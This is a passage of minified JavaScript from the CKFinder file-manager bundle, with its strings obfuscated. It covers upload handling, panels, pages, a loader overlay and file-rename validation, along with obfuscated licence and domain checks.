function(u){var c,h,g,e,p,v,m=!1;function y(){u.removeListener(S('@1#-!)|(8,$q$9##e$"?;42'),w),u.removeListener(S("\n{mckc*r~|gp,\x7fltv.imrpAE"),C),c&&c.cancel(),c=null,h&&h.destroy(),h=null,g&&g.destroy(),g=null,e&&e.destroy(),e=null,b(),u.request(S('"SEKCK\x12MOXX_AV'),{name:S("\x18qnvp(koLNCG")}),v=null}function w(){v&&v.$el.find(S(';gY_K!l!("h4($,wi/!!<5\x013=19t\n')).trigger(S("&AGJ_X")),b(),m=!0}function C(){h&&(h.isDetailsEnabled?h.ui.detailsButton.trigger(S("&AGJ_X")):h.ui.cancelButton.trigger(S("\vjbmzc"))),m=!1}function b(){p&&clearTimeout(p),p=null}(function(){var e=new XMLHttpRequest;return!!window.FormData&&!!e&&!!e.upload})()&&(u.on(S("&WINO\x11O_KNDT\b~U\\X"),function(){u.request(S("%VFOL\x10JHI|JWX]]"),{page:S("C\t$/)"),name:S("!WSHJGCn@FN_"),id:x.uniqueId(S("\x15u|~4")),priority:20})}),u.on(S('B5- 1}\x1c!?&.#/&<"\x04:1"'),t),u.on(S(';JT[Hz\r+00\x13/"?'),t),u.on(S('=HV%6x\0+(6&+=\x1c"):'),t),u.on(S("\fkactt`)gpzr{m\x7f\x7f"),function(e){e.data.folder.get(S("D$%+")).fileUpload||y()}),u.setHandler(S("C15*()-"),function(e){var t;b(),A=A||(t=D(u.config.initConfigInfo.c),function(e){return t.charCodeAt(e)});var n=u.request(S("\rh`|uwa.rscYznrjx"));if(n)if(I=function(e,t){for(var n=0,i=0;i<10;i++)n+=e.charCodeAt(i);for(;33<n;)for(var r=n.toString().split(""),o=n=0;o<r.length;o++)n+=parseInt(r[o]);return n===t}(u.config.initConfigInfo.c,A(10)),n.get(S("\x1c|}s")).fileUpload){m=!1;var i=new F;i.summary=null;var d,f,r,o,s,a,l=(c=new E(u)).getState();i.on(S("\x0fbtav`"),function(){h.disableDetailsButton(),i.once(S("2RPQ"),function(){h.enableDetailsButton()})}),d=function(e){for(var t="",n=0;n<e.length;++n)t+=String.fromCharCode(e.charCodeAt(n)^255&n);return t},f=92533269,R=!function(e,t,n,i,r,o){for(var s=window[d(S(",iNYV"))],a=n,l=o,u=33+(a*l-(u=i)*(c=r))%33,c=a=0;c<33;c++)1==u*c%33&&(a=c);return(a*o%33*(u=e)+a*(33+-1*i)%33*(c=t))%33*12+((a*(33+-1*r)-33*(""+a*(33+-1*r)/33>>>0))*u+a*n%33*c)%33-1>=(l=new s(1e4*(204622532^f)))[d(S("\x0ehtgWb}\x7fHzpa"))]()%2e3*12+l[d(S(">X$7\f(/7)"))]()}(A(8),A(9),A(0),A(1),A(2),A(3)),l.on(S("\f~znbe"),function(){h.cancelButtonAsCancel()}),l.on(S("\x19iosm"),function(){u.once(S('8ZUVQ\\P[z $7!7|\0-=\f" (='),function(){var e=u.request(S("\rhf|ta)spbTmkh~ri")).where({name:l.get(S("/\\PAGaEZXY]__"))}).pop();e&&e.trigger(S("2U[VCD"),e)}),h.cancelButtonAsClose(),h.showUploadSummary(),u.request(S("#BJJCM[\x10YIK\\JCYtZXPE"));var e=!x.isBoolean(u.config.autoCloseHTML5Upload)||u.config.autoCloseHTML5Upload;l.get(S("+XBZN\\w[_QF"))===l.get(S("2FDYYV\\\\^}UQ[L"))&&!m&&e&&(b(),p=setTimeout(y,1e3*parseFloat(u.config.autoCloseHTML5Upload||0)))}),l.on(S("\x12p|txp}#shOi\x7fmTDF"),function(){l.get(S("\x1fIRqWEWRBL"))&&b()}),O=function(e,t,n){var i=0,r=(window.opener?window.opener:window.top)[S("\x15zx{xnrss")][S("\x1btrmkN@OF")].toLocaleLowerCase();if(0===t){var o=S("=`H76\x1em");r=r.replace(new RegExp(o),"")}if(1===t&&(r=0<=("."+r.replace(new RegExp(S(",sYXGm\x1c")),"")).search(new RegExp(S("\x15J9")+n+"$"))&&n),2===t)return!0;for(var s=0;s<r.length;s++)i+=r.charCodeAt(s);return r===n&&e===i+-33*parseInt(i%100/33,10)-100*(""+i/100>>>0)}(A(7),(r=A(4),o=A(0),(s=r-o)<0&&(s=r-o+33),s),u.config.initConfigInfo.s),u.on(S("#TDHBD\x13E[IC\x14GD\\^\x06AEZXY]"),w),u.on(S("\x17hxt~p'}sORG\x19LQKK\x1d\\ZGCLJ"),C),a=A(4)-A(0),A(4),A(0),a<0&&(a=A(4)-A(0)+33),T=a<4,(g=new M({collection:i,finder:u})).on(S("$FNNDM\\BIZ\x14Z@]]RP\x18UVVZ_W"),function(e){e.model.get(S("B64))&,,."))||e.model.get(S("2ZGpDEWK"))||c.cancelItem(e.model),g.removeChildView(e),g.children.length||(h.disableDetailsButton(),u.request(S("\x10as}qy,ttvi~"),{name:S("#LQKK\x1d\\ZGCLJ")}))}),g.on(S("&UMGNN^"),function(){g.$el.trigger(S("\x1bimz~TDNB]JSS"))}),l.set(S("2_UWS[q]"),x.uniqueId(S("\x14v}q5u{yyq3"))),h=new _({finder:u,model:l,events:x.extend({},_.prototype.events,{"click @ui.destroyButton":y,"click @ui.cancelButton":y,"click @ui.addButton":function(){b(),h.ui.input.trigger(S("2PX\\U\\"))},"change @ui.input":function(e){b(),P(e.dataTransfer&&e.dataTransfer.files||e.target.files||[],i,c,u)},"dragover @ui.dropZone":function(e){e.preventDefault(),e.stopPropagation()},"drop @ui.dropZone":function(e){e.stopPropagation(),e.preventDefault(),b(),P(e.originalEvent.dataTransfer?e.originalEvent.dataTransfer.files:[],i,c,u)},"click @ui.detailsButton":function(){v||(v=u.request(S("$UGIME\x10H^HO[U"),{name:S("-F[]]\x07FDYYV\\"),position:S(")YNOB@KQCK"),closeButton:!0,view:g,panelOptions:{positionFixed:!0,display:S("$JPBZEKR")}})),u.request(S("\v|l`j|+f|srzr"),{name:S("/XE__\x01@F[WX^")}),g.$el.listview().listview(S("+^HH]UBZ"))}})}),e&&e.files||h.on(S("?3)-4"),function(){h.ui.dropZone.trigger(S("\x0ei\x7frg`")),u.config.test||h.ui.input.trigger(S("3WY_TS"))}),u.request(S("(YKLI\x17]G_F{]fPQ^WW"),{view:h,page:S("\x1fm@KM"),region:S("\x1chnsO@FeMICT")}),e&&e.files&&P(e.files,i,c,u)}else u.request(S("\x18}szpry%IODL"),{msg:u.lang.errors.uploadPermissions});else u.request(S("\x12w}tzx\x7f#suzr"),{msg:u.lang.errors.noUploadFolderSelected})}))}}),CKFinder.define(S("\nHGKgatt`<Yzrbt|i4WxgSIRVFJ@T\bcLSgE^ZJ^T@"),[S("\fx`kucap{gs"),S("\x10{cfqgo")],function(r,e){"use strict";return function(n){this.finder=n;var i={};e(S("\x1aysyg")).on(S("'CLSOCZ@"),function(e){var t=e.keyCode;r.has(i,t)&&n.fire(S("\x1bwxg{OVL\x19")+t,{evt:e},n)}).on(S("\x12xqlcg"),function(e){var t=e.keyCode;r.has(i,t)&&n.fire(S("\x17s|cnl'")+t,{evt:e},n)}),n.setHandler(S("+GHW\x15\\XAGQ["),function(e){i[e.key]=!0}),n.setHandler(S("(BOR\x16AG\\DT\\\tGAYG"),function(e){delete i[e.key]})}}),CKFinder.define(S("-mdvX\\WQG\x19zW]OWYN\x11s/ &&6j\n()-/9"),[S(':NRY[M3"-1!'),S("\na}xk}i")],function(r,o){"use strict";return function(n){function i(){n.config.loaderOverlaySwatch&&o(S("\r-l{w?\x7f{trrj4umyor~Y")).remove()}(this.finder=n).setHandlers({"loader:show":function(e){i(),o.mobile.loading(S("\x1fSIMT"),{text:e.text,textVisible:!!e.text,theme:n.config.swatch});var t=n.config.loaderOverlaySwatch;t&&o(S("\x1f\x1cEKU\x04LB\x1a\nJAM\x01AANTT@\x1e[CSETXC\x19\x1c^R^32\x7fa1,k7'9?;a>-=54<s=;tidv>2*c")).addClass(S("3A\\\x1bXN\\HW]D\x13")+(r.isBoolean(t)?n.config.swatch:t)).appendTo(S(">]/%;")),o(S("4\x1bC^\x15UUZXXL")).find(S(".G\x01")).attr(S("!PLH@"),S("C%)#5<"))},"loader:hide":function(){o.mobile.loading(S(".GYUW")),i()}})}}),CKFinder.define(S(".l{w[]PPD\x18uV^NPXM\x10\r :*),<\"g\x04+3% '55"),[S("\x10d|wqgetwk\x7f"),S("\x13~dcrj`"),S("6UYZQYSS[")],function(e,s,r){"use strict";return function(n){if(n.util.isPopup()||n.util.isModal()||n.util.isWidget()){n.util.isPopup()||n.on(S("\x11f|{ytvj#h~oxj%m@KM\x1eCIKLLX"),function(e){var t=new r.Model({name:S("\x11_rl|{~b|"),type:S("1PF@AYY"),alignment:S(":KNTS^28"),priority:30,icon:S(i?'"@OC\vJAGCFEWK':"+OFH\x02]PJZY\\LR"),label:i?n.lang.common.minimize:n.lang.common.maximize,action:function(){t.set(S("\nmcn{|"),!0),n.request(S(i?"9WRRTSV:$":"2^UM_ZQC_")),t.set(S("(EKIIA"),i?n.lang.common.minimize:n.lang.common.maximize),t.set(S("'AJEE"),S(i?"/SZT\x1eY\\X^UP@^":">\\+'o.%=/*!3/"))}});e.data.toolbar.push(t)});var i=!1,e=function(e){var t,n,i=window,r=window.parent,o={};return t=e.util.isPopup()?(n=function(){var e=o.popup;i.resizeTo?i.resizeTo(e.width,e.height):(i.outerWidth=e.width,i.outerHeight=e.height),i.moveTo(e.x,e.y),delete o.popup},function(){o.popup={x:i.screenLeft||i.screenX,y:i.screenTop||i.screenY,width:i.outerWidth||i.document.body.scrollWidth,height:i.outerHeight||i.document.body.scrollHeight},i.moveTo(0,0),i.resizeTo?i.resizeTo(i.screen.availWidth,i.screen.availHeight):(i.outerHeight=i.screen.availHeight,i.outerWidth=i.screen.availWidth)}):e.util.isModal()?(n=function(){r.CKFinder.modal(S("\x18tsuupweE"))},function(){r.CKFinder.modal(S(",@OWY\\[IQ"))}):(n=function(){o.frame&&s(i.frameElement).css(o.frame),delete o.frame},function(){s(r.document).css({overflow:S(",EGKTT\\"),width:0,height:0}),o.frame=s(i.frameElement).css([S("\x1blrmvTHMM"),S("8U_]H"),S("\x14ayg"),S("5A^\\MR"),S(".GUXU[@")]),s(i.frameElement).css({position:S("\x17~pb~x"),top:0,left:0,bottom:0,right:0,width:S(".\x1e\0\x01\x17"),height:S('"\x12\x14\x15\x03'),"z-index":9001}),r.scrollTo(0,0)}),{min:n,max:t}}(n);n.setHandlers({maximize:function(){e.max(),i=!0,n.fire(S("\x1fM@ZJIL\\BL"),null,n)},minimize:function(){e.min(),i=!1,n.fire(S("\x15{~vpwrfxz"),null,n)},isMaximized:function(){return i}})}else n.setHandlers({isMaximized:function(){return!0}})}}),CKFinder.define(S('7{r|RRY[Mo\x17+&36i\x05):/d\b4 .=81\x1f5,9",\x0f3>+'),[S("+F\\[JBH"),S(",X@KUCAP[GS"),S('?\x03\n\x04**!#5g\x1f#.;>a\r1"7|\x184/8--\f29*')],function(a,r,e){"use strict";return e.extend({createRegion:function(r){var o=a(S("1\x0eW]C\b")).attr(S("A+'"),r.id).attr(S("\x1a\x7f}i\x7f2CJD\x0eTWOHZ@^R"),r.priority);r.className&&o.addClass(r.className);var s=!1;this.ui.regions.find(S(",vJNDP\x1fP_S\x1bGJPUIUIGb")).each(function(e,t){if(!s){var n=a(t),i=n.data(S("1QXR\x18FEQVHRHD"));r.priority<=i&&(n.before(o),s=!0)}}),s||this.ui.regions.append(o),this.addRegion(r.name,{selector:"#"+r.id,priority:r.priority})},getFirstRegion:function(){var t,n=this.$el.find(S("\x14Nrvlx7xw{3oRHMQMQ_z")).toArray(),i={};return this.regionManager.each(function(e){i[r.indexOf(n,e.$el.get(0))]=e}),r.forEach(i,function(e){!t&&e.hasView()&&(t=e)}),t}})}),CKFinder.define(S('1FVLA\x17ts\x7fSUXXL\x10\x14$/3($2";f\x1a*+(=`\x00056\x184/8--t?3)'),[],function(){return S("/\fU[E\x14VZVKJ\x07\x19_VX\x120 %&i7# !&$8l8'b3><'1;\"ux+579`|2\x01\b\fAZoo[\f\0\x1cK\x0f\x01\x0f\x1c\x03LP\x10\x1f\x13[\x1a\x19\x10\x14V\x0e\x18\x19\x16oo #`drf%jam!}|f\x7fc{gm(4\"(;$'3ywi\x1e+\x1e\f@LP\x19\"")}),CKFinder.define(S('$fmaAGNN^\x02c@TD^VG\x1afV_\\I\x14jT[H3n\x12"# \n&1&??'),[S('E3),,88/"<*'),S("\x15|fm|hb"),S("\x18{{xw\x7fqqE"),S("\x1d]TfHLGAW\tqAL]X\x03oO\\U\x1evJZT[^[u[BSHJi)$5"),S("\x0e{uif2W^P~v}\x7fi3I{rPMCWAV\twINOX\x03}OHU}SJ[@B\x19\\VN")],function(r,o,e,t,n){"use strict";return t.extend({name:S("/`PUVxTOXMM"),template:n,className:S(":XW[\x13O!&'"),attributes:{"data-role":S("5FV_\\")},regions:{main:S("\x158ts\x7f7v}tp2RDEJKK")},ui:{regions:S("\x1f\x0eBIE\tUG@M\x04XNKDAAC")},childEvents:{show:function(t){this.listenTo(t,S("@'- 16|$ ,) v>-=?=>"),function(){var e=this.getFirstRegion();e&&e.currentView.cid===t.cid&&(window.scrollY||window.pageYOffset)&&window.scrollTo(0,0)},this)}},initialize:function(){var n=this;n.main.on(S("7KQUL"),function(e){n.listenTo(e,S("\x0fbt|wqg"),n.doAutoHeight),n.doAutoHeight()}),n.listenTo(n.regionManager,S(")KOH\x17\\JWX]]"),function(e,t){t.on(S("B0,*1"),function(e){e._isRendered&&n.doAutoHeight(),n.listenTo(e,S("\x1emEOFFV"),n.doAutoHeight),n.listenToOnce(e,S("'LLY_^BW"),n.doAutoHeight)})}),n.finder.on(S(":OSRR]!3x 6 '3-"),i,n),n.finder.on(S("1F\\[YTVJ\x03H^OXJ"),i,n),n.finder.on(S(" QCDA\x1fUOG^\x10")+n.getOption(S("\x10\x7fs~q")),function(){n.doAutoHeight()}),n.finder.on(S("+YD\x14]UB[IQ"),n.doAutoHeight,n)},onRender:function(){var e=this;this.$el.one(S("\x1e|RDCWA"),function(){e.$el.removeAttr(S("\x19nz~tp{EY"))}),this.finder.util.isWidget()&&/iPad|iPhone|iPod/.test(navigator.platform)&&(this.doIOSWidgetFix(),this.finder.on(S("\x1fUH\x18QAVO]M"),this.doIOSWidgetFix,this,null,20))},doIOSWidgetFix:function(){this.$el.css(S(" LC[\tMCNOA^"),this.finder.config._iosWidgetHeight+S("8IB")),this.$el.css(S(">R!9o4-!2/"),this.finder.config._iosWidgetWidth+S("0AJ"))},onDestroy:function(){this.finder.removeListener(S("!VLKIDFZ\x13IYILZJ"),i),this.finder.removeListener(S("\x1aosrr}AS\x18QAVCS"),i),this.finder.removeListener(S("\x1anu'lzSHXF"),this.doAutoHeight),this.finder.util.isWidget()&&/iPad|iPhone|iPod/.test(navigator.platform)&&this.finder.removeListener(S("#QL\x1cUMZCQI"),this.doIOSWidgetFix)},setAutoHeightRegion:function(e){this.autoHeightRegion=e},doAutoHeight:function(){var i=this;function t(e){var t=i.$el.find(e);t.length&&t.toolbar().toolbar(S("\x1dkoD@VFtDABxHNOECI"))}setTimeout(function(){o.mobile.resetActivePageHeight(),t(S("5mSYM[\x16_VX\x124.-/&$4\x1a")),t(S("\fVjndp?a{ys*:\x7futhxl=}"));var e=i.regionManager.get(i.autoHeightRegion);if(e&&e.currentView){var n=i.calculateMinHeight();r.forEach(i.regionManager.without(e),function(e){var t=e.$el.outerHeight();n-=t}),e.$el.css({"min-height":n+S("\x17ha")}),e.currentView.trigger(S("*FMUGBYKW"),{height:n})}},10)},calculateMinHeight:function(){var e=parseInt(getComputedStyle(this.el).getPropertyValue(S("*[MIJF^V\x1fG[E"))),t=parseInt(getComputedStyle(this.el).getPropertyValue(S(")ZJHIGAW\x1cP\\@AYZ"))),n=parseInt(getComputedStyle(this.el).getPropertyValue(S("+NB\\KUC\x1fG[E\x1b@Q]NS"))),i=parseInt(getComputedStyle(this.el).getPropertyValue(S("\x17zvh\x7fyo3}OUVLI\bQNL]B")));return window.innerHeight-e-t-n-i}});function i(e){e.data.page===this.options.name&&this.doAutoHeight()}}),CKFinder.define(S("\x0eL[W{}ppd8Uv~npxm0p@EFW\nvFOLY"),[S("7MW^^NN]P2$"),S("\x13~dcrj`"),S("\x16TS_suxxl0mNFVH@U\bxHMN_\x02xFUFA\x1cdTQRtXCTII")],function(o,a,s){"use strict";var l=S("\x15,zw{swy0n~GDALJQGNFLX");function e(e){this.finder=e,this.pages={},this.pageStack=[],this.started=!1}return e.prototype={getHandlers:function(){var i=this;return a(S("<_Q[9")).on(S("\x18i{|y~qqT@KMAWDBNFXNDDJJ"),function(e,t){var n=t.prevPage&&!!t.prevPage.length&&a(t.prevPage[0]).data(S("*HGK~NWT"));n&&(i.finder.fire(S("$UG@M\x13BBHH"),{page:n},i.finder),i.finder.fire(S("._QVW\t\\\\RR\x02")+n,i.finder))}).on(S("\n{mjkl\x7f\x7ffr}{sekqul"),function(e,t){var n=a(t.toPage[0]).data(S("2P_SfV_\\"));i.currentPage=n,i.finder.fire(S("\x0f`puv.f~xo#")+n,i.finder),i.finder.fire(S("2CURS\rKQUL"),{page:n},i.finder)}),{"page:current":{callback:this.pageCurrentHandler,context:this},"page:create":{callback:this.pageCreateHandler,context:this},"page:show":{callback:this.pageShowHandler,context:this},"page:hide":{callback:this.pageHideHandler,context:this},"page:destroy":{callback:this.pageDestroyHandler,context:this},"page:addRegion":{callback:this.pageAddRegionHandler,context:this},"page:showInRegion":{callback:this.pageShowInRegionHandler,context:this}}},setFinder:function(e){this.finder=e},pageCurrentHandler:function(){return this.getCurrentPage()},pageDestroyHandler:function(e){var t,n,i,r,o;function s(){i&&(i.destroy(),n.fire(S("6GY^_\x01XXMK2.;"),{page:e.name},n),n.fire(S(";L\\YZz%'007)>r")+e.name,null,n),delete t.pages[e.name])}n=(t=this).finder,i=this.getPage(e.name),e.name===this.getCurrentPage()?(a(l).one(S("0ASTQVYYLXSUYOMW/6"),s),o=this.popPrevPage(),(r=this.getPage(o))&&this.showPage(r)):s()},pageHideHandler:function(e){var t,n;e.name===this.getCurrentPage()&&(t=this.popPrevPage(),n=this.getPage(t),this.showPage(n))},pageCreateHandler:function(e){var t=o.extend({},e.uiOptions),n=this,i=e.name;if(!this.pages[i]){var r=new s({finder:this.finder,name:i,attributes:o.extend({},s.prototype.attributes,{"data-ckf-page":i}),className:s.prototype.className+(e.className?" "+e.className:"")});e.mainRegionAutoHeight&&r.setAutoHeightRegion(S("'EHCE")),(this.pages[i]=r).render(),r.$el.attr(S("#@DRF\x05]BNAH"),this.finder.config.swatch),r.$el.appendTo(S("\x14wysa")),this.started||(t.create=function(){a.mobile.initializePage(),n.started=!0}),r.$el.page(t),e.view&&r.main.show(e.view),this.finder.fire(S("6GY^_\x01_O[^4$x")+e.name,{},this.finder)}},pageShowHandler:function(e){var t=this.getPage(e.name);if(t){var n=this.getCurrentPage();n&&n!==e.name&&(this.pageStack.push(n),this.finder.fire(S("(YKLI\x17FFTT\b")+n,null,this.finder)),this.showPage(t)}},pageAddRegionHandler:function(e){var t=this.getPage(e.page);return!!t&&(t.createRegion({name:e.name,id:e.id,priority:e.priority?e.priority:50,className:e.className}),!0)},pageShowInRegionHandler:function(e){var t=this.getPage(e.page);t[e.region].show(e.view),t[e.region].$el.trigger(S("\x10r`vuas"))},showPage:function(e){a(l).pagecontainer(S("4V^VV^_"),e.$el),this.currentPage=e.attributes[S("1VR@T\x1bTS_\x17K]Z[")],e.$el.trigger(S("4VDRYM_")).trigger(S(';IMZ^4$."=*33'))},getCurrentPage:function(){return this.currentPage},getPage:function(e){return this.pages[e]},popPrevPage:function(){for(;this.pageStack.length;){var e=this.pageStack.pop();if(this.getPage(e))return e}return!(this.pageStack=[])}},e}),CKFinder.define(S("\vxhv{1RYU}{rrj6N~qmr~TDQ\ftDHBDZ\x05{MCKC|PK\\AA\x18SWM"),[],function(){return S('\x11ih+5\x7fc6zvtox\\jTUMM\x04X[-\x14MC]\f_ACU\f\x10QU[XRJ\x1b\x1a_]I_\x122..&yg.")-/9nm-#1"!nv6=1u-540??-M\b\x16\x06\t\x16DYb`V\t\x19\x19\x1a\0\x1eQ\x16\x12\0\x14[\x14\x13\x1fW\t\x13\x11\x1bB"bnlw`Vfflf),io{q<{p{{+5{r|6\x7f|p|EM\0\x03@DRF\x05@IDB]A\\\r\x13\\\\@PNC\x1a\x19NRHQ[\x02b:9~d,2i$($,b.!"=><}799$=y\'&~c%$]A\v\x17J\t\x07\t\x0fG\t\x04\x01\0\x01\x01^\x12\x1e\x1c\x07\x10V\n\x05EU\x19\t\t\n\x10n?\b?+aoq6\x03qp3ps\x05,u{e4vzvkj\'9\x7fvx2P@LFH\bEHF]OEX^\f\x11\f\x1eVZB\v<')}),CKFinder.define(S("?\x03\n\x04**!#5g\x04%/9!+<\x7f\x013=19%x\x0e0?,/r\x0e>\x0e\x04\x0e5\r\0\x11"),[S('?\x03\n\x04**!#5g\x1c>" b\x05*)\x12=71'),S("\x13W^P~v}\x7fi3KwzWR\raEVC\bdHSDYYxFUF"),S('4ASOL\x18ypzTP[%3m\x17!(6+)=/8c\x1d/!5=!|\x044824\x15;"3(*q\x04\x0e\x16')],function(t,e,n){"use strict";return e.extend({name:S("9jZRXRs!8-60"),template:n,regions:{contents:S("*\x05OFH\x02@P\\VX\x18UXVM_UHN")},events:{'click [data-ckf-role="closePanel"]':function(){this.hide()},'keydown [data-ckf-role="closePanel"]':function(e){e.keyCode!==t.enter&&e.keyCode!==t.space||this.hide()},panelclose:function(){this.trigger(S("'KEEXII")),this.$el.attr(S(" @PJE\bNNLMOE"),S(">K24'")),this._isOpen=!1},panelopen:function(){this.trigger(S("\x1fOQGMAA")),this.$el.removeAttr(S("#EWOF\x05ACOHH@")),this._isOpen=!0},keydown:function(e){e.keyCode===t.escape&&(e.stopPropagation(),this.hide())}},templateHelpers:function(){return{closeButton:!!this.options.closeButton}},initialize:function(r){this._isOpen=!1,this.$el.attr(S(':_]I_\x12#*$n4$("$'),r.name).attr(S("9^ZH\\\x13O/2+7-*("),r.position).attr(S("0USGU\x18B_]T_"),this.finder.config.swatch).attr(S("%GUAH\x07CEIJJ^"),S("\x0e{bdw")).attr(S("4QWCY\x14^ROMR^9"),r.display).addClass(S(" BIE\tUGIME\x07")+r.position);var e=this;function t(){var e=this.$el.find(S("\x14;c~5i{uyq3vNOGQ"));if(e.length){var t=getComputedStyle(e[0]).getPropertyValue(S("0ASWP\\XP\x15MUK")),n=0;if(r.closeButton){var i=this.$el.find(S("2hPTBV\x15KUWY\0\x1cW% &&6g\x1b"));i.length&&(n=i.outerHeight())}this.contents.$el.css({height:this.$el.height()-parseInt(t)-n+S("8IB"),overflow:S("2RAAY")})}}r.overrideWidth&&(this.$el.css({width:r.overrideWidth}),this.$el.on(S("?0 ,&('#!';/$<( "),function(){e.$el.css({width:r.overrideWidth})}),r.display===S("\x14z`rju{b")&&(this.$el.on(S("\x17hxt~p\x7f{yOSG@HJUB"),function(){e.$el.css(r.position===S("D)#!<")?{left:0,transform:S('>K2 ,0($2"{-bf')+e.finder.config.secondaryPanelWidth+S("Chevkhyc")}:{right:0,transform:S("$QTFFZFJXH\x1dK\x18")+e.finder.config.secondaryPanelWidth+S("+\0\r\x1e\x03\x10\x01\x1b")})}),this.$el.on(S("(YKEIAMC_BW"),function(){e.$el.css(r.position===S("\v`hh{")?{left:"",transform:""}:{right:"",transform:""})}))),r.scrollContent&&(this.contents.on(S(">L(.5"),t,this),this.finder.on(S("E2('%(*>w-=50&6"),t,this),this.finder.on(S('C0*)+*(8q((=;">+'),t,this),this.finder.on(S('B6-\x7f4"; 0.'),t,this),this.on(S("4QSDLKUB"),function(){this.finder.removeListener(S('9NTSQ\\^2{!1!$2"'),t),this.finder.removeListener(S("\x13`zy{zxh!xxmkRN["),t),this.finder.removeListener(S("\x1chw%RDQJ^@"),t)},this))},display:function(){this.$el.panel(S(")E[IC"))},toggle:function(){this.$el.panel(S("-Z@WV^V"))},hide:function(){this.$el.panel().panel(S("\x1b\x7fqqlE"))},isOpen:function(){return this._isOpen}})}),CKFinder.define(S("<~uy)/&&6j\v(,<&.?b\x1e.>4> {\x0579=5)"),[S("8LT_YOM\\/3'"),S(":QMH[M9"),S("/sztZZQSE\x17oS^KN\x11}!2'l\r1#*\x1e /<"),S("2p\x7fs_Y\\\\H\x14jT[H3n\0\"7 i\v)0%>8\x1b'*'"),S("*hgkGATT@\x1cyZRBT\\I\x14l\\PZ,2m\x15- 14g\x19+%)!\x18&5&"),S("\x1aXW[wqDDP\fqQOK\x07bORoBJJ")],function(e,t,n,i,a,r){"use strict";function o(){this.panels={},this.opened=null}return o.prototype={getHandlers:function(){return{"panel:create":{callback:this.panelCreateHandler,context:this},"panel:open":{callback:this.panelOpenHandler,context:this},"panel:close":{callback:this.panelCloseHandler,context:this},"panel:toggle":{callback:this.panelToggleHandler,context:this},"panel:destroy":{callback:this.panelDestroyHandler,context:this}}},setFinder:function(e){(this.finder=e).request(S("\ffkv*}{``px"),{key:r.escape}),e.on(S(">T%873~")+r.escape,function(e){e.data.evt.stopPropagation()},null,null,30),e.on(S("@4+y72/7-%/-8"),function(e){this.onSwipe(S("6[]_N"),e)},this,null,10),e.on(S("7MP\0HKTNZ2(%+0"),function(e){this.onSwipe(S("\v~digd"),e)},this,null,10)},panelCreateHandler:function(e){var t,n=this.finder,i=e.position===S("(YXBAL\\V")?n.lang.dir===S("\ngx\x7f")?S("\x1fLDDW"):S("9HR[UJ"):n.lang.dir===S(")F_^")?S("\x0e}yvzg"):S("'DLL_"),r=e.position===S("\x16gjpwznd")?n.config.primaryPanelWidth:n.config.secondaryPanelWidth,o={finder:n,position:i,closeButton:e.closeButton,name:e.name,scrollContent:!!e.scrollContent,overrideWidth:r,display:e.panelOptions&&e.panelOptions.display?e.panelOptions.display:S("\x17wo\x7fip|g")};e.scrollContent&&(t=S("\rmdv<brzpz:kzhtpq\x7f}LD")),e.className&&(t=(t?t+" ":"")+e.className),t&&(o.className=t);var s=new a(o);return s.on(S("'KEEXII"),function(){n.fire(S("0AS]QY\fTTVI^\x06")+e.name,null,n),this.opened=null},this),s.on(S("\x11}cq{ss"),function(){n.fire(S(">O!/'/~*6\"&s")+e.name,null,n),this.opened=e.name},this),s.render(),s.$el.appendTo(S("\x1e}OE[")).panel(e.panelOptions||{}).trigger(S("\nh~ho{u")),s.contents.show(e.view),s.on(S("0UW@@GYN"),function(){n.fire(S("2CU[S[\x02]_HHOQFz")+e.name,null,n),delete s[e.name]}),this.panels[e.name]=s,this.finder.request(S("\x1a}s~kl\x1aUPBT"),{node:s.$el}),s},panelOpenHandler:function(e){var t=this.panels[e.name];t&&t.display()},panelToggleHandler:function(e){this.panels[e.name]&&this.panels[e.name].toggle()},panelCloseHandler:function(e){this.panels[e.name]&&this.panels[e.name].hide()},panelDestroyHandler:function(e){this.panels[e.name]&&(this.panels[e.name].hide(),this.panels[e.name].destroy(),delete this.panels[e.name])},onSwipe:function(e,t){var n=this.panels[this.opened];n&&n.getOption(S(")ZD_DZF__"))===e&&(t.cancel(),n.hide())}},o}),CKFinder.define(S("<I[G4`\x01\b\x02,(#-;e\x1f) >#1%7 {\x13?;=*u\x1d51;\x11\x01\f\x07'\r\x04\n\b\x0f=\x0f\x06\x1c\x01\x0f\x1b\x15_\x16\x1c\0"),[],function(){return S(':\x07ZRLR` !7-*(zjjhuFDr#137?j__^#"{{5)p;\t\0\x0e\f\x03(\x03\x14\x1b\b\r\x0eL\x10\x13eyxN\x1a\x1a\x05\x03\x03X\r\x1b\x19\x15\x13\x1a\x1ax< 2&%hfel7)bhyIy}w]uxs58o{wix#=[Z\x03\x03MQ\bAAEOeM@K\x0fML\x10\x13UG_V\x15K_JITLZ$|`760#eh-#9qo/:$>pm^\\jx488>0cTcO\x07\r\x11\t[l[\x18I\t\x07\r\x1e\x1dRR\x14\0\x01\x1b\x07[\x1a\x1d\n\t\x1a\x1b\x18\\A<.r=\x0e')}),CKFinder.define(S("#gn`NFMOY\x03`AKE]W@\x1bs_[]J\x15mUXILo\x07+/!\v'*-\r#* \")\x1994%"),[S(" bieMKBBZ\x06|BIZ]\0rPAV\x1b|BRUoS^K"),S("\x15U\\^pt\x7fyo1ROEGOW\n`NDL"),S("E2\"0=k\b\x07\v'!44 |\x000;'48.>/r\x186\f\x04\x11L\"\f\n\x02&\b\x07\x0e(\x04\x0f\x03\x1f\x16&\x16\x19\x05\x1a\x16\f\x1cT\x1f\x13\t")],function(e,r,t){"use strict";return e.extend({name:S('7~PV^r\\SZ\x04(#/+"\x10.->'),template:t,ui:{error:S('>\x11%30,6h+";:+,)'),fileName:S("%OIX\\^pBLCJ\r\x13\\VCs_[]w[VY\x1fc")},events:{"input @ui.fileName":function(){var e=this.ui.fileName.val().toString();if((e=r.trimFileName(e)).length)if(r.isValidName(e)){this.model.unset(S("1WAFZD"));var t=r.extensionFromFileName(this.model.get(S("\x0e`bxuzztzQqu\x7fU}p{"))).toLowerCase(),n=r.extensionFromFileName(e).toLowerCase();if(t!==n){if(!this.model.get(S("+^H]@ECQV`LFR")).isAllowedExtension(n))return void this.model.set(S("@$01+7"),this.finder.lang.errors.incorrectExtension);this.model.set(S("\x15sol|thurp\\H@LDAA"),!0)}else this.model.set(S('6R@M_UOTQQ\x03)#-# "'),!1);this.model.set(S("6QQU_u]P["),e)}else{var i=this.finder.lang.errors.fileInvalidCharacters.replace(S('<FZV3 ./+2##\v!+9-.:*""/'),r.invalidCharacters);this.model.set(S(" DPQKW"),i)}else 